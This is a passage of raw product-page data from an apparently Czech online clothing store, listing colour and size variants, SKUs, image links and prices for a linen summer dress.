(50-60KG)","option3":null,"sku":"LF10235212HEIM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ M (50-60KG)","public_title":"Černá \/ M (50-60KG)","options":["Černá","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011937515,"title":"Černá \/ L (60-70KG)","option1":"Černá","option2":"L (60-70KG)","option3":null,"sku":"LF10235212HEIL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ L (60-70KG)","public_title":"Černá \/ L (60-70KG)","options":["Černá","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313011970283,"title":"Černá \/ XL (70-75KG)","option1":"Černá","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212HEIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ XL (70-75KG)","public_title":"Černá \/ XL (70-75KG)","options":["Černá","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012003051,"title":"Černá \/ 2XL(75-80KG)","option1":"Černá","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212HEI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ 2XL(75-80KG)","public_title":"Černá \/ 2XL(75-80KG)","options":["Černá","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012035819,"title":"Černá \/ 3XL(80-85KG)","option1":"Černá","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212HEI3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278476523,"product_id":8879630680299,"position":5,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","variant_ids":[46313011871979,46313011904747,46313011937515,46313011970283,46313012003051,46313012035819]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Černá \/ 3XL(80-85KG)","public_title":"Černá \/ 3XL(80-85KG)","options":["Černá","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012068587,"title":"Červená růže \/ S (40-50KG)","option1":"Červená růže","option2":"S (40-50KG)","option3":null,"sku":"LF10235212MHSS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ S (40-50KG)","public_title":"Červená růže \/ S (40-50KG)","options":["Červená růže","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012101355,"title":"Červená růže \/ M (50-60KG)","option1":"Červená růže","option2":"M (50-60KG)","option3":null,"sku":"LF10235212MHSM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ M (50-60KG)","public_title":"Červená růže \/ M (50-60KG)","options":["Červená růže","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012134123,"title":"Červená růže \/ L (60-70KG)","option1":"Červená růže","option2":"L (60-70KG)","option3":null,"sku":"LF10235212MHSL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ L (60-70KG)","public_title":"Červená růže \/ L (60-70KG)","options":["Červená růže","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012166891,"title":"Červená růže \/ XL (70-75KG)","option1":"Červená růže","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212MHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ XL (70-75KG)","public_title":"Červená růže \/ XL (70-75KG)","options":["Červená růže","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012199659,"title":"Červená růže \/ 2XL(75-80KG)","option1":"Červená růže","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212MHSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ 2XL(75-80KG)","public_title":"Červená růže \/ 2XL(75-80KG)","options":["Červená růže","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012232427,"title":"Červená růže \/ 3XL(80-85KG)","option1":"Červená růže","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212MHS3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278509291,"product_id":8879630680299,"position":6,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","variant_ids":[46313012068587,46313012101355,46313012134123,46313012166891,46313012199659,46313012232427]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Červená růže \/ 3XL(80-85KG)","public_title":"Červená růže \/ 3XL(80-85KG)","options":["Červená růže","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012265195,"title":"Orange \/ S (40-50KG)","option1":"Orange","option2":"S (40-50KG)","option3":null,"sku":"LF10235212JUHS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ S (40-50KG)","public_title":"Orange \/ S (40-50KG)","options":["Orange","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012297963,"title":"Orange \/ M (50-60KG)","option1":"Orange","option2":"M (50-60KG)","option3":null,"sku":"LF10235212JUHM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ M (50-60KG)","public_title":"Orange \/ M (50-60KG)","options":["Orange","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012330731,"title":"Orange \/ L (60-70KG)","option1":"Orange","option2":"L (60-70KG)","option3":null,"sku":"LF10235212JUHL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ L (60-70KG)","public_title":"Orange \/ L (60-70KG)","options":["Orange","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012363499,"title":"Orange \/ XL (70-75KG)","option1":"Orange","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212JUHXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ XL (70-75KG)","public_title":"Orange \/ XL (70-75KG)","options":["Orange","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012396267,"title":"Orange \/ 2XL(75-80KG)","option1":"Orange","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212JUH2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ 2XL(75-80KG)","public_title":"Orange \/ 2XL(75-80KG)","options":["Orange","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012429035,"title":"Orange \/ 3XL(80-85KG)","option1":"Orange","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212JUH3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ 3XL(80-85KG)","public_title":"Orange \/ 3XL(80-85KG)","options":["Orange","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012461803,"title":"Zelená \/ S (40-50KG)","option1":"Zelená","option2":"S (40-50KG)","option3":null,"sku":"LF10235212JLVS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ S (40-50KG)","public_title":"Zelená \/ S (40-50KG)","options":["Zelená","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012494571,"title":"Zelená \/ M (50-60KG)","option1":"Zelená","option2":"M (50-60KG)","option3":null,"sku":"LF10235212JLVM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ M (50-60KG)","public_title":"Zelená \/ M (50-60KG)","options":["Zelená","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012527339,"title":"Zelená \/ L (60-70KG)","option1":"Zelená","option2":"L (60-70KG)","option3":null,"sku":"LF10235212JLVL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ L (60-70KG)","public_title":"Zelená \/ L (60-70KG)","options":["Zelená","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012560107,"title":"Zelená \/ XL (70-75KG)","option1":"Zelená","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212JLVXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ XL (70-75KG)","public_title":"Zelená \/ XL (70-75KG)","options":["Zelená","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012592875,"title":"Zelená \/ 2XL(75-80KG)","option1":"Zelená","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212JLV2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ 2XL(75-80KG)","public_title":"Zelená \/ 2XL(75-80KG)","options":["Zelená","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012625643,"title":"Zelená \/ 3XL(80-85KG)","option1":"Zelená","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212JLV3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ 3XL(80-85KG)","public_title":"Zelená \/ 3XL(80-85KG)","options":["Zelená","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--18043676328171__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--18043676328171__main">Varianty produktu</label>
                      <div class="select">
                        <select name="id" id="Variants-template--18043676328171__main" class="select__select" form="product-form-template--18043676328171__main"><option
                              selected="selected"
                              
                              value="46313011282155"
                            >
                              Khaki / S (40-50KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011314923"
                            >
                              Khaki / M (50-60KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011347691"
                            >
                              Khaki / L (60-70KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011380459"
                            >
                              Khaki / XL (70-75KG)

                              - 750,00 Kč
                            </option><option
                              
                              
                              value="46313011413227"
                            >
